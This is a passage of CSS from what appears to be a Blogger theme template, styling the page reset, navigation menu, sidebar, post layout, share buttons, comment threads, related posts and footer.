<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
